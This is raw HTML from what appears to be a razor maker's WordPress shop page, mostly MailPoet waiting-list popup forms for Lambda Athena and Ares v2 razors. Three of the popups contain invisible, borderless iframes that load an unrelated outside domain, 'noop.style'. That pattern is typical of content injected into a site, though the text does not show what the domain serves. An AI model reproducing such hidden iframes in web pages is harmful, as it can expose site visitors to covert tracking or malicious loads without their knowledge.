      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:50%;"><div class="mailpoet_form_image is-style-default"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_DLC_9.jpg" alt class="wp-image-23850" srcset="https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_DLC_9.jpg 890w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_DLC_9-200x300.jpg 200w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_DLC_9-683x1024.jpg 683w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_DLC_9-768x1151.jpg 768w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_DLC_9-800x1199.jpg 800w" width=277 height=0 style="width: 277px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:50%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 29px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda Athena SS316L - DLC Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Athena SS 316L DLC safety razor. We will reserve one razor for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_17" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_1f0w8" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1f0w8"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_17" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_19h2g" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_19h2g"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_17" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_haodx" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_haodx"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Athena SS316L DLC Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-24198" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20744 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:24198,&quot;slug&quot;:&quot;ares-v2-ss-316l-dlc&quot;,&quot;theme_id&quot;:20744,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-24198" class="pum-container popmake theme-20744 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_18"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_18 .mailpoet_form {  }
#mailpoet_form_18 form { margin-bottom: 0; }
#mailpoet_form_18 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_18 .wp-block-column:not(:first-child), #mailpoet_form_18 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_18 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_18 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_18 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_18 .mailpoet_segment_label, #mailpoet_form_18 .mailpoet_text_label, #mailpoet_form_18 .mailpoet_textarea_label, #mailpoet_form_18 .mailpoet_select_label, #mailpoet_form_18 .mailpoet_radio_label, #mailpoet_form_18 .mailpoet_checkbox_label, #mailpoet_form_18 .mailpoet_list_label, #mailpoet_form_18 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_18 .mailpoet_text, #mailpoet_form_18 .mailpoet_textarea, #mailpoet_form_18 .mailpoet_select, #mailpoet_form_18 .mailpoet_date_month, #mailpoet_form_18 .mailpoet_date_day, #mailpoet_form_18 .mailpoet_date_year, #mailpoet_form_18 .mailpoet_date { display: block; }
#mailpoet_form_18 .mailpoet_text, #mailpoet_form_18 .mailpoet_textarea { width: 200px; }
#mailpoet_form_18 .mailpoet_checkbox {  }
#mailpoet_form_18 .mailpoet_submit {  }
#mailpoet_form_18 .mailpoet_divider {  }
#mailpoet_form_18 .mailpoet_message {  }
#mailpoet_form_18 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_18 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_18{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_18 form.mailpoet_form {padding: 0px;}#mailpoet_form_18{width: 100%;}#mailpoet_form_18 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_18 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_18 input.parsley-success {color: #00d084}
        #mailpoet_form_18 select.parsley-success {color: #00d084}
        #mailpoet_form_18 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_18 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_18 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_18 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_18 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_18 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_18 .parsley-required {color: #cf2e2e}
        #mailpoet_form_18 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_18 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_18 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_18 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_18 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="18" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:60%;"><div class="mailpoet_form_image"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_SS_DLC_4-1.jpg" alt class="wp-image-24152" srcset="https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_SS_DLC_4-1.jpg 980w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_SS_DLC_4-1-230x300.jpg 230w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_SS_DLC_4-1-784x1024.jpg 784w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_SS_DLC_4-1-768x1003.jpg 768w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_SS_DLC_4-1-800x1045.jpg 800w" width=285 height=0 style="width: 285px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:60%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda </strong></span>Ares v2 SS316L DLC<span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong> Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Ares v2 SS316L DLC coated safety razor. We will reserve one piece for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_18" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_1iy6i" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1iy6i"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_18" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_i0vv2" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_i0vv2"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_18" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_19123" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_19123"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Ares v2 SS316L DLC Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-22399" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20744 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:22399,&quot;slug&quot;:&quot;lambda-ares-v2-copper&quot;,&quot;theme_id&quot;:20744,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22399" class="pum-container popmake theme-20744 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><code>  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_15"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_15 .mailpoet_form {  }
#mailpoet_form_15 form { margin-bottom: 0; }
#mailpoet_form_15 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_15 .wp-block-column:not(:first-child), #mailpoet_form_15 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_15 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_15 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_15 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_15 .mailpoet_segment_label, #mailpoet_form_15 .mailpoet_text_label, #mailpoet_form_15 .mailpoet_textarea_label, #mailpoet_form_15 .mailpoet_select_label, #mailpoet_form_15 .mailpoet_radio_label, #mailpoet_form_15 .mailpoet_checkbox_label, #mailpoet_form_15 .mailpoet_list_label, #mailpoet_form_15 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_15 .mailpoet_text, #mailpoet_form_15 .mailpoet_textarea, #mailpoet_form_15 .mailpoet_select, #mailpoet_form_15 .mailpoet_date_month, #mailpoet_form_15 .mailpoet_date_day, #mailpoet_form_15 .mailpoet_date_year, #mailpoet_form_15 .mailpoet_date { display: block; }
#mailpoet_form_15 .mailpoet_text, #mailpoet_form_15 .mailpoet_textarea { width: 200px; }
#mailpoet_form_15 .mailpoet_checkbox {  }
#mailpoet_form_15 .mailpoet_submit {  }
#mailpoet_form_15 .mailpoet_divider {  }
#mailpoet_form_15 .mailpoet_message {  }
#mailpoet_form_15 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_15 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_15{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_15 form.mailpoet_form {padding: 0px;}#mailpoet_form_15{width: 100%;}#mailpoet_form_15 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_15 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_15 input.parsley-success {color: #00d084}
        #mailpoet_form_15 select.parsley-success {color: #00d084}
        #mailpoet_form_15 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_15 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_15 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_15 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_15 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_15 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_15 .parsley-required {color: #cf2e2e}
        #mailpoet_form_15 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_15 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_15 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_15 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_15 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="15" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:60%;"><div class="mailpoet_form_image"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Ares_v2_3a-1.jpg" alt class="wp-image-22376" srcset="https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Ares_v2_3a-1.jpg 1067w, https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Ares_v2_3a-1-800x534.jpg 800w, https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Ares_v2_3a-1-300x200.jpg 300w, https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Ares_v2_3a-1-1024x683.jpg 1024w, https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Ares_v2_3a-1-768x512.jpg 768w" width=285 height=0 style="width: 285px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:60%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda </strong></span>Ares v2 Copper<span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong> Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Ares v2 Copper safety razor. We will reserve one piece for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_15" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_hfrqa" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_hfrqa"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_15" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_xvity" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_xvity"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_15" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_17l2w" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_17l2w"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Ares v2 Copper Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </code></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-22396" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20744 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:22396,&quot;slug&quot;:&quot;lambda-ares-v2-ss-316l&quot;,&quot;theme_id&quot;:20744,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22396" class="pum-container popmake theme-20744 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><code>  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_11"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_11 .mailpoet_form {  }
#mailpoet_form_11 form { margin-bottom: 0; }
#mailpoet_form_11 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_11 .wp-block-column:not(:first-child), #mailpoet_form_11 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_11 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_11 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_11 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
